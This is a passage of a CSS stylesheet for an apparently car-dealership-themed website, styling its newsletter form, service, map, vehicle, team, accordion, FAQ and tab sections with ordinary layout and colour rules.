  display: inline-block;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input {
  width: 567px;
  height: 80px;
  border-radius: 12px;
  background: #3551D7;
  padding: 0 36px;
  font-size: 15px;
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input::-webkit-input-placeholder {
  color: var(--theme-color-light);
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input::-moz-placeholder {
  color: var(--theme-color-light);
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input:-ms-input-placeholder {
  color: var(--theme-color-light);
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input::-ms-input-placeholder {
  color: var(--theme-color-light);
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group input::placeholder {
  color: var(--theme-color-light);
}

.news-letter-section .form-column .inner-column .subscribe-form .form-group button {
  position: absolute;
  top: 8px;
  right: 10px;
  font-size: 15px;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  padding: 19px 43px 17px;
  border-radius: 16px;
  text-transform: capitalize;
}

/*** 

====================================================================
    service section
====================================================================

***/
.boxcar-service-section {
  position: relative;
  padding: 120px 0;
}

.boxcar-service-section .right-box {
  position: relative;
  border-radius: 16px;
  background: #F5F7FE;
  padding: 98px 151px 110px;
}

.boxcar-service-section .content-column .inner-column .title {
  font-weight: 700;
  line-height: 55px;
  text-transform: capitalize;
  margin-bottom: 27px;
}

.boxcar-service-section .content-column .inner-column .text {
  margin-bottom: 40px;
  font-size: 15px;
}

.boxcar-service-section .content-column .inner-column .store {
  position: relative;
  background-color: #161d30;
  display: inline-block;
  padding: 6px 40px 11px 81px;
  border-radius: 16px;
}

.boxcar-service-section .content-column .inner-column .store img {
  position: absolute;
  top: 15px;
  left: 20px;
}

.boxcar-service-section .content-column .inner-column .store span {
  color: var(--theme-color-light);
  font-size: 13px;
  display: block;
}

.boxcar-service-section .content-column .inner-column .store .title {
  position: relative;
  font-size: 15px;
  color: var(--theme-color-light);
  font-weight: 500;
  margin-top: -4px;
  margin-bottom: 0;
  line-height: 20px;
}

.boxcar-service-section .content-column .inner-column .store .title::before {
  content: "";
  position: absolute;
  top: -15px;
  left: -21px;
  width: 1px;
  height: 31px;
  background-color: #505463;
}

.boxcar-service-section .content-column .inner-column .store.two {
  padding-right: 60px;
  margin-left: 25px;
}

.boxcar-service-section .image-column .inner-column .image-box {
  position: absolute;
  bottom: 0;
  right: 0;
}

.boxcar-service-section.v7 .right-box {
  background-color: unset;
  padding: 0;
}

.boxcar-service-section.v7 .right-box .content-column .inner-column {
  margin-top: 147px;
  margin-right: 115px;
}

.boxcar-service-section.v7 .right-box .image-column .image-box {
  position: static;
}

.boxcar-service-section.v7 .right-box .image-column .image-box img {
  border-radius: 16px;
}

/*** 

====================================================================
    service section two
====================================================================

***/
.boxcar-service-section-two {
  position: relative;
  padding: 120px 0;
}

.boxcar-service-section-two .right-box {
  position: relative;
  border-radius: 16px;
  background-color: var(--theme-color1);
  padding: 98px 151px 110px;
}

.boxcar-service-section-two .content-column .inner-column .title {
  font-weight: 700;
  line-height: 55px;
  text-transform: capitalize;
  margin-bottom: 27px;
  color: var(--theme-color-light);
}

.boxcar-service-section-two .content-column .inner-column .text {
  margin-bottom: 40px;
  font-size: 15px;
  color: var(--theme-color-light);
}

.boxcar-service-section-two .content-column .inner-column .store {
  position: relative;
  background-color: var(--theme-color-light);
  display: inline-block;
  padding: 6px 40px 11px 81px;
  border-radius: 16px;
}

.boxcar-service-section-two .content-column .inner-column .store img {
  position: absolute;
  top: 15px;
  left: 20px;
}

.boxcar-service-section-two .content-column .inner-column .store span {
  color: var(--theme-color1);
  font-size: 13px;
  display: block;
}

.boxcar-service-section-two .content-column .inner-column .store .title {
  position: relative;
  font-size: 15px;
  color: var(--theme-color1);
  font-weight: 500;
  margin-top: -4px;
  margin-bottom: 0;
  line-height: 20px;
}

.boxcar-service-section-two .content-column .inner-column .store .title::before {
  content: "";
  position: absolute;
  top: -15px;
  left: -21px;
  width: 1px;
  height: 31px;
  background-color: var(--theme-color1);
}

.boxcar-service-section-two .content-column .inner-column .store.two {
  padding-right: 60px;
  margin-left: 25px;
}

.boxcar-service-section-two .image-column .inner-column .image-box {
  position: absolute;
  bottom: 0;
  right: 0;
}

/*** 

====================================================================
    service section three
====================================================================

***/
.services-section-three {
  position: relative;
  padding: 120px 0 160px;
}

.services-section-three .slick-prev,
.services-section-three .slick-next {
  left: 15px;
  top: auto;
  bottom: -30px;
  -webkit-transform: unset;
  transform: unset;
}

.services-section-three .slick-prev:hover,
.services-section-three .slick-next:hover {
  background-color: var(--theme-color-dark);
}

.services-section-three .slick-next {
  right: auto;
  left: 95px;
}

.service-block-three {
  margin: 0 15px 50px;
}

.service-block-three .inner-box {
  border-radius: 16px;
  background: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

.service-block-three .inner-box .image-box .image img {
  border-radius: 16px 16px 0 0;
}

.service-block-three .inner-box .content-box {
  padding: 24px 30px 21px;
}

.service-block-three .inner-box .content-box .title {
  font-weight: 500;
  margin-bottom: 5px;
}

.service-block-three .inner-box .content-box .text {
  font-size: 15px;
  margin-bottom: 15px;
}

.service-block-three .inner-box .content-box .ser-btn {
  font-size: 15px;
  font-weight: 500;
  display: inline-block;
}

.service-block-three .inner-box .content-box .ser-btn svg {
  margin-left: 9px;
  position: relative;
  top: -1px;
}

/*** 

====================================================================
    service inner-section
====================================================================

***/
.services-inner-section {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.services-inner-section .boxcar-pricing-section-two.v2 .content-column .inner-column {
  max-width: 600px;
}

.services-inner-section .why-choose-us-section.v3 {
  padding: 0;
}

.services-inner-section .why-choose-us-section.v3 .right-box {
  padding: 120px 150px 64px;
  background-color: #F9FBFC;
  border-radius: 16px;
  margin: 0 -150px;
}

.services-inner-section .calculater-sec .content-column .inner-column {
  width: 100%;
  height: 100%;
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  background: #F9FBFC;
  padding: 51px 47px 52px;
}

.services-inner-section .calculater-sec .content-column .inner-column .boxcar-title {
  padding-left: 13px;
}

.services-inner-section .calculater-sec .content-column .inner-column .boxcar-title p {
  font-size: 15px;
  max-width: 685px;
  color: var(--theme-color-dark);
}

.services-inner-section .calculater-sec .content-column .inner-column .text {
  line-height: 24px;
  color: var(--theme-color-dark);
  font-size: 14px;
  padding: 23px 13px 0;
}

.services-inner-section .calculater-sec .content-column form {
  width: 100%;
  margin: 0;
}

.services-inner-section .calculater-sec .content-column form .form_boxes {
  border-radius: 12px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--color-white, #FFF);
  border-radius: 12px;
  padding: 7px 15px;
  margin-bottom: 30px;
}

.services-inner-section .calculater-sec .content-column form .form_boxes label {
  display: block;
  color: #818181;
  font-size: 13px;
  font-weight: 400;
}

.services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu {
  height: unset;
}

.services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .select {
  padding: 0;
  line-height: unset;
}

.services-inner-section .calculater-sec .content-column form .form_boxes .drop-menu .dropdown {
  padding: 5px 15px;
  margin-top: 10px;
  border-radius: 12px;
  left: -15px;
  width: calc(100% + 30px);
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
  box-shadow: 30px 30px 60px 0px rgba(0, 0, 1, 0.05);
}

.services-inner-section .calculater-sec .content-column form .form_boxes.v2 {
  height: 220px;
}

.services-inner-section .calculater-sec .content-column form .theme-btn {
  background: #405FF2;
  color: #fff;
  height: 54px;
  line-height: 54px;
  border-radius: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0 26px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.services-inner-section .calculater-sec .content-column form .theme-btn svg {
  margin-left: 10px;
}

.services-inner-section .calculater-sec .content-column form .theme-btn.v2 {
  width: 100%;
}

.services-inner-section .calculater-sec .timing-block {
  padding-left: 64px;
}

.services-inner-section .calculater-sec .timing-block .inner-box {
  border-radius: 16px;
  border: 1px solid #E1E1E1;
  background: var(--theme-color-light);
  padding: 23px 29px 20px;
}

.services-inner-section .calculater-sec .timing-block .inner-box .title {
  font-weight: 500;
  margin-bottom: 17px;
}

.services-inner-section .calculater-sec .timing-block .inner-box .timing-list li {
  font-size: 15px;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 13px;
}

.services-inner-section .calculater-sec .timing-block .inner-box .timing-list li:last-child {
  margin-bottom: 0;
}

.services-inner-section .calculater-sec .timing-block .inner-box .timing-list li span {
  font-weight: 400;
}

/*** 

====================================================================
    map-section
====================================================================

***/
.map-section {
  position: relative;
}

.map-section .goole-iframe iframe {
  width: 100%;
  height: 698px;
}

.map-section .map-box {
  position: absolute;
  top: 97px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
  border-radius: 16px;
  width: 448px;
  padding: 38px 50px 30px;
}

.map-section .map-box .title {
  font-weight: 700;
  margin-bottom: 9px;
}

.map-section .map-box .text {
  font-size: 15px;
  margin-bottom: 30px;
}

.map-section .map-box .btn-two {
  font-size: 15px;
  font-style: normal;
  display: inline-block;
  font-weight: 500;
  line-height: 28px;
  color: var(--theme-color-dark);
  border-radius: 60px;
  padding: 7px 29px 7px;
  border: 1px solid var(--theme-color-dark);
  margin-right: 20px;
}

.map-section .map-box .btn-two:last-child {
  margin-right: 0;
}

.map-section .map-box .btn-two svg {
  fill: var(--theme-color-dark);
  width: 26px;
  height: 26px;
  margin-right: 8px;
}

.map-section .map-box .shaduel-list {
  margin-top: 29px;
}

.map-section .map-box .shaduel-list li {
  font-size: 15px;
  line-height: 35px;
}

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section {
  position: relative;
  padding: 52px 0 60px;
  background-color: var(--theme-color-dark);
}

.vehicles-section .nav-tabs {
  border: 0;
  margin-bottom: 79px;
}

.vehicles-section .nav {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.vehicles-section .nav-tabs .nav-link.active {
  background-color: unset;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 7px 20px 5px;
  border-radius: 50px;
  color: var(--theme-color-light);
  font-weight: 500;
}

.vehicles-section .nav-tabs .nav-link {
  border: 0;
  margin-right: 38px;
  color: var(--theme-color-light);
}

.vehicles-section .nav-tabs .nav-link:last-child {
  margin-right: 0;
}

.vehicles-section .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 15px;
}

.vehicles-section .right-box .vehicle-block {
  padding: 0 40px;
}

.vehicles-section .right-box .vehicle-block:last-child {
  margin-right: 0;
}

.vehicles-section .right-box .vehicle-block .inner-box .image-box {
  margin-bottom: 23px;
}

.vehicles-section .right-box .vehicle-block .inner-box .content-box {
  text-align: center;
}

.vehicles-section .right-box .vehicle-block .inner-box .content-box .title {
  color: #fff;
  font-weight: 500;
  margin-bottom: 0;
}

/*** 

====================================================================
    vehicles section
====================================================================

***/
.vehicles-section-two {
  position: relative;
  padding: 120px 0;
}

.vehicles-section-two .boxcar-title {
  margin-bottom: 29px;
}

.vehicles-section-two .nav-tabs {
  border: 0;
  margin-bottom: 79px;
}

.vehicles-section-two .nav {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.vehicles-section-two .nav-tabs .nav-link.active {
  background-color: unset;
  border: 1px solid rgba(255, 255, 255, 0.3);
  padding: 7px 20px 5px;
  border-radius: 50px;
  color: var(--theme-color-light);
  font-weight: 500;
}

.vehicles-section-two .nav-tabs .nav-link {
  border: 0;
  margin-right: 38px;
  color: var(--theme-color-light);
}

.vehicles-section-two .nav-tabs .nav-link:last-child {
  margin-right: 0;
}

.vehicles-section-two .Vehicle-block .inner-box .image-box {
  margin-bottom: 0;
}

.vehicles-section-two .Vehicle-block .inner-box .image-box .image img {
  width: 100%;
}

.vehicles-section-two .Vehicle-block .inner-box .content-box {
  text-align: center;
  position: relative;
  top: -10px;
}

.vehicles-section-two .Vehicle-block .inner-box .content-box .title {
  color: var(--theme-color-dark);
  font-weight: 500;
  margin-bottom: 0;
}

/*** 

====================================================================
    vehicles section three
====================================================================

***/
.vehicles-section-three {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.vehicles-section-three .cars-section-four.team {
  padding: 52px 0 0;
}

.vehicles-section-three .cars-section-four.team .boxcar-title {
  margin-bottom: 12px;
}

.vehicles-section-three .cars-section-four.team .boxcar-title h2 {
  margin-bottom: 23px;
}

.vehicles-section-three .boxcar-title {
  margin-bottom: 51px;
  max-width: 445px;
}

.vehicles-section-three .boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.vehicles-section-three .boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
  position: relative;
}

.vehicles-section-three .boxcar-title .breadcrumb li::before {
  content: "/";
  position: absolute;
  top: 0;
  right: -14px;
}

.vehicles-section-three .boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.vehicles-section-three .boxcar-title .breadcrumb li:last-child::before {
  display: none;
}

.vehicles-section-three .boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.vehicles-section-three .boxcar-title h2 {
  margin-bottom: 36px;
}

.vehicles-section-three .boxcar-title .text {
  font-size: 40px;
  font-weight: 700;
  line-height: 55px;
}

.vehicles-section-three .right-box .auther-info-box {
  border-radius: 16px;
  border: 1px solid var(--Border, #E1E1E1);
  background: var(--bg-1, #F9FBFC);
  margin: 0 -150px;
  padding: 25px 70px 0;
}

.vehicles-section-three .right-box .auther-info-box .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box {
  max-width: 470px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .title {
  font-size: 30px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 44px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box span {
  font-size: 15px;
  line-height: 26px;
  margin-bottom: 15px;
  display: block;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .text {
  margin-bottom: 18px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li {
  position: relative;
  padding-left: 36px;
  margin-right: 30px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li:last-child {
  margin-right: 0;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a {
  line-height: 28px;
  font-size: 15px;
  font-family: var(--text-font);
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .content-box .contact-info li a .icon {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 26px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box {
  margin-left: 325px;
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button {
  font-weight: 500;
  font-size: 15px;
  font-family: var(--title-font);
  line-height: 26px;
  text-transform: capitalize;
  padding: 13px 62px 12px;
  border-radius: 12px;
  border: 1px solid var(--color-secondary, var(--theme-color1));
  background: var(--color-secondary, var(--theme-color1));
  display: inline-block;
  color: var(--theme-color-light);
}

.vehicles-section-three .right-box .auther-info-box .inner-column .auther-info .btn-box .button svg {
  position: relative;
  top: -4px;
  color: var(--theme-color-light);
  width: 14px;
  height: 14px;
  margin-left: 10px;
}

/*** 

====================================================================
    team section
====================================================================

***/
.boxcar-team-section {
  position: relative;
  padding: 120px 0;
}

.boxcar-team-section .pagination-sec {
  text-align: center;
}

.boxcar-team-section .pagination-sec .pagination {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.boxcar-team-section .pagination-sec .pagination li:first-child a,
.boxcar-team-section .pagination-sec .pagination li:last-child a {
  border: 1px solid #e1e1e1;
  width: 60px;
  font-size: 30px;
  line-height: 35px;
}

.boxcar-team-section .pagination-sec .pagination li a {
  font-size: 15px;
  margin: 0 5px;
  width: 40px;
  height: 40px;
  border-radius: 50px;
  text-align: center;
  font-weight: 500;
  padding: 0;
  line-height: 40px;
  border: 0;
  color: var(--theme-color-dark);
}

.boxcar-team-section .pagination-sec .pagination li a:hover {
  background-color: #f9fbfc;
}

.boxcar-team-section .pagination-sec .text {
  font-size: 14px;
  margin-top: 19px;
}

.boxcar-team-section .boxcar-title {
  margin-bottom: 51px;
}

.boxcar-team-section .boxcar-title .breadcrumb {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 12px;
}

.boxcar-team-section .boxcar-title .breadcrumb li {
  font-size: 15px;
  margin-right: 21px;
  position: relative;
}

.boxcar-team-section .boxcar-title .breadcrumb li::before {
  content: "/";
  position: absolute;
  top: 0;
  right: -14px;
}

.boxcar-team-section .boxcar-title .breadcrumb li:last-child {
  margin-right: 0;
}

.boxcar-team-section .boxcar-title .breadcrumb li:last-child::before {
  display: none;
}

.boxcar-team-section .boxcar-title .breadcrumb li a {
  color: var(--theme-color1);
}

.boxcar-team-section .boxcar-title .service-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.boxcar-team-section .boxcar-title .service-list li {
  margin-right: 10px;
}

.boxcar-team-section .boxcar-title .service-list li:last-child {
  margin-right: 0;
}

.boxcar-team-section .boxcar-title .service-list li a {
  font-size: 15px;
  border: 1px solid #e1e1e1;
  border-radius: 50px;
  padding: 13px 25px 11px;
  display: inline-block;
}

.boxcar-team-section .boxcar-title .service-list li a:hover {
  background-color: #e9f2ff;
  border-color: #e9f2ff;
}

.boxcar-team-section .boxcar-title h2 {
  margin-bottom: 21px;
}

.boxcar-team-section.v1 {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 52px 0 120px;
  border-radius: 80px;
}

.team-block {
  margin-bottom: 60px;
}

.team-block .inner-box:hover .image-box .image {
  border-radius: 16px;
}

.team-block .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block .inner-box:hover .image-box .contact-info {
  opacity: 1;
  visibility: visible;
  bottom: 30px;
}

.team-block .inner-box .image-box {
  position: relative;
}

.team-block .inner-box .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.team-block .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.team-block .inner-box .image-box .contact-info {
  position: absolute;
  bottom: 0px;
  left: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block .inner-box .image-box .contact-info span {
  margin-bottom: 10px;
}

.team-block .inner-box .image-box .contact-info span,
.team-block .inner-box .image-box .contact-info small {
  font-size: 14px;
  display: block;
  line-height: 35px;
  background-color: var(--theme-color-light);
  height: 35px;
  padding: 0 20px;
  border-radius: 50px;
}

.team-block .inner-box .content-box {
  padding-top: 22px;
}

.team-block .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  font-size: 20px;
  margin-bottom: 3px;
}

.team-block .inner-box .content-box span {
  font-size: 14px;
}

/*** 

====================================================================
    team section two
====================================================================

***/
.boxcar-team-section-two {
  position: relative;
  padding: 120px 0;
}

.team-block-two .inner-box:hover .image-box .image {
  border-radius: 16px;
}

.team-block-two .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-two .inner-box:hover .image-box .contact-info {
  opacity: 1;
  visibility: visible;
  bottom: 30px;
}

.team-block-two .inner-box .image-box {
  position: relative;
}

.team-block-two .inner-box .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.team-block-two .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.team-block-two .inner-box .image-box .contact-info {
  position: absolute;
  bottom: 0px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  opacity: 0;
  visibility: hidden;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-two .inner-box .image-box .contact-info span {
  margin-bottom: 10px;
}

.team-block-two .inner-box .image-box .contact-info span,
.team-block-two .inner-box .image-box .contact-info small {
  font-size: 14px;
  display: block;
  line-height: 35px;
  background-color: var(--theme-color-light);
  height: 35px;
  padding: 0 20px;
  border-radius: 50px;
}

.team-block-two .inner-box .content-box {
  position: absolute;
  top: 22px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  text-align: center;
}

.team-block-two .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  font-size: 20px;
  margin-bottom: 3px;
}

.team-block-two .inner-box .content-box span {
  font-size: 14px;
  white-space: pre;
}

/*** 

====================================================================
    team section three
====================================================================

***/
.boxcar-team-section-three {
  padding: 120px 0 90px;
}

.boxcar-team-section-three .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.team-block-three {
  margin-right: 25px;
  margin-bottom: 30px;
}

.team-block-three:last-child {
  margin-right: 0;
}

.team-block-three .inner-box .image-box {
  position: relative;
}

.team-block-three .inner-box .image-box .content-box {
  position: absolute;
  top: 31px;
  left: 31px;
}

.team-block-three .inner-box .image-box .content-box span {
  font-size: 15px;
  color: var(--theme-color-light);
  margin-bottom: 2px;
  display: inline-block;
}

.team-block-three .inner-box .image-box .content-box .title {
  margin-bottom: 0;
  font-size: 18px;
  color: var(--theme-color-light);
  font-weight: 500;
}

/*** 

====================================================================
    team section four
====================================================================

***/
.boxcar-team-section-four {
  position: relative;
  padding: 120px 0;
}

.boxcar-team-section-four .right-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.team-block-four {
  margin-right: 25px;
}

.team-block-four:last-child {
  margin-right: 0;
}

.team-block-four .inner-box:hover .image-box .image {
  border-radius: 16px;
}

.team-block-four .inner-box:hover .image-box .image img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.team-block-four .inner-box:hover .image-box .contact-info {
  opacity: 1;
  visibility: visible;
  bottom: 30px;
}

.team-block-four .inner-box .image-box {
  position: relative;
}

.team-block-four .inner-box .image-box .image {
  border-radius: 16px;
  overflow: hidden;
}

.team-block-four .inner-box .image-box .image img {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
}

.team-block-four .inner-box .image-box .contact-info {
  position: absolute;
  bottom: 0px;
  left: 30px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.team-block-four .inner-box .image-box .contact-info span {
  margin-bottom: 10px;
}

.team-block-four .inner-box .image-box .contact-info span,
.team-block-four .inner-box .image-box .contact-info small {
  font-size: 14px;
  display: block;
  line-height: 35px;
  background-color: var(--theme-color-light);
  height: 35px;
  padding: 0 20px;
  border-radius: 50px;
}

.team-block-four .inner-box .content-box {
  padding-top: 22px;
}

.team-block-four .inner-box .content-box .title {
  font-weight: 500;
  line-height: 30px;
  font-size: 20px;
  margin-bottom: 3px;
}

.team-block-four .inner-box .content-box span {
  font-size: 14px;
}

.boxcar-title .btn-title {
  /* Small devices */
}

@media (max-width: 767px) {
  .boxcar-title .btn-title {
    display: none;
  }
}

.widget-accordion {
  position: relative;
}

.widget-accordion .accordion.block:active {
  background-color: unset;
}

.widget-accordion .block {
  position: relative;
  margin-bottom: 20px;
}

.widget-accordion .block:last-child {
  margin-bottom: 0;
}

.widget-accordion .block .acc-btn {
  position: relative;
  font-size: 18px;
  line-height: 28px;
  font-weight: 600;
  color: var(--theme-color-dark);
  cursor: pointer;
  border: 1px solid #202020;
  letter-spacing: -0.8px;
  padding: 39px 40px 0;
  padding-right: 70px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

@media (max-width: 1199.98px) {
  .widget-accordion .block .acc-btn {
    padding-left: 18px;
  }
}

.widget-accordion .block .acc-btn .icon {
  position: absolute;
  right: 0px;
  top: 0px;
  height: 105px;
  width: 58px;
  font-size: 16px;
  line-height: 105px;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.widget-accordion .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion .block .acc-btn.active {
  border: 0;
  padding-bottom: 15px;
}

.widget-accordion .block .acc-btn.active .icon {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.widget-accordion .block .acc-content {
  position: relative;
  display: none;
  padding: 0 0 40px;
}

.widget-accordion .block .acc-content .content {
  padding: 0px 40px 0;
}

.widget-accordion .block .acc-content .content .text {
  margin-bottom: 0;
  color: var(--text-color);
  text-transform: lowercase;
}

.widget-accordion .block .acc-content.current {
  display: block;
}

.widget-accordion.style-two .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 20px;
  padding-right: 60px;
  line-height: 30px;
}

.widget-accordion.style-two .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

.widget-accordion.style-two .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion.style-two .block .acc-content .content {
  padding: 22px 0px 0;
}

.widget-accordion.style-three .block {
  background-color: var(--theme-color-light);
  border-radius: 10px;
  margin-bottom: 30px;
}

.widget-accordion.style-three .block:last-child {
  margin-bottom: 0;
}

.widget-accordion.style-three .block .acc-btn {
  background-color: var(--theme-color-light);
  padding: 20px 30px;
  font-size: 20px;
  line-height: 30px;
}

.widget-accordion.style-three .block .acc-btn .icon {
  right: 20px;
  top: 20px;
  height: 30px;
  width: 30px;
  font-size: 14px;
  line-height: 30px;
  text-align: center;
  border-radius: 50%;
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}

.widget-accordion.style-three .block .acc-btn:active {
  color: var(--theme-color-dark);
}

.widget-accordion.style-three .block .acc-content .content {
  padding: 20px 30px 20px;
}

.widget-accordion.style-four .block {
  background-color: var(--theme-color-light);
  border-bottom: 1px solid var(--theme-color-gray);
  margin-bottom: 0px;
}

.widget-accordion.style-four .block .acc-btn {
  background-color: transparent;
  padding: 20px 0px;
}

.widget-accordion.style-four .block .acc-btn .icon {
  right: 0px;
  top: 20px;
  height: 30px;
  line-height: 30px;
  width: auto;
  color: var(--theme-color1);
  background-color: transparent;
}

.widget-accordion.style-four .block .acc-btn.active {
  color: var(--theme-color2);
  border-radius: 10px 10px 0 0;
}

.widget-accordion.style-four .block .acc-btn.active .icon {
  background-color: var(--theme-color-light);
  color: var(--theme-color1);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.widget-accordion.style-four .block .acc-btn.active .icon:before {
  content: "\f101";
}

.widget-accordion.style-four .block .acc-content .content {
  padding: 0px 0px 20px;
  background-color: var(--theme-color-light);
}

/*** 

====================================================================
    faq-inner-section
====================================================================

***/
.faq-inner-section {
  position: relative;
  padding: 120px 0;
  background-color: var(--theme-color-light);
  position: relative;
  border-radius: 80px;
}

.faq-inner-section .faqs-section {
  padding-top: 120px;
}

.faq-inner-section .faqs-section .inner-container {
  max-width: 954px;
  margin: 0 auto;
}

.faq-inner-section .faqs-section .accordion.block.active-block {
  background-color: #F9FBFC;
}

.faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
  font-size: 20px;
  font-family: var(--title-font);
  font-weight: 500;
  text-transform: capitalize;
  color: var(--theme-color-dark);
  border: 0;
}

.faq-inner-section .faqs-section .widget-accordion .block .acc-content .content .text {
  font-size: 15px;
  line-height: 28px;
}

.faq-inner-section .faqs-section .widget-accordion .block .acc-btn {
  background-color: unset;
}

.faq-inner-section .faqs-section .widget-accordion .block.active-block .acc-btn {
  color: var(--theme-color-dark);
}

/*** 

====================================================================
    tabs-section
====================================================================

***/
.tabs-section {
  background-color: var(--theme-color-light);
  position: relative;
  padding: 52px 0 120px;
  border-radius: 80px;
}

.tabs-section .nav-tabs .nav-link {
  background-color: unset;
  border: 0;
  padding: 0;
  font-size: 15px;
  font-weight: 500;
  line-height: 45px;
  color: var(--theme-color-dark);
}

.tabs-section .nav-tabs .nav-link:active {
  color: var(--theme-color1);
}

.tabs-section .nav-link {
  padding-left: 19px !important;
  border-radius: 0;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.tabs-section .nav-link.active {
  border-left: 1px solid var(--theme-color1);
}

.tabs-section .nav {
  position: relative;
  display: unset;
}

.tabs-section .nav::before {
  content: "";
  position: absolute;
  top: 13px;
  left: 0;
  width: 1px;
  height: 211px;
  background-color: #E1E1E1;
}

.tabs-section .nav-tabs .nav-item.show .nav-link,
.tabs-section .nav-tabs .nav-link.active {
  color: var(--theme-color1);
}

.tabs-section .right-box .content-box {
  margin-bottom: 47px;
}

.tabs-section .right-box .content-box:last-child {
  margin-bottom: 0;
}

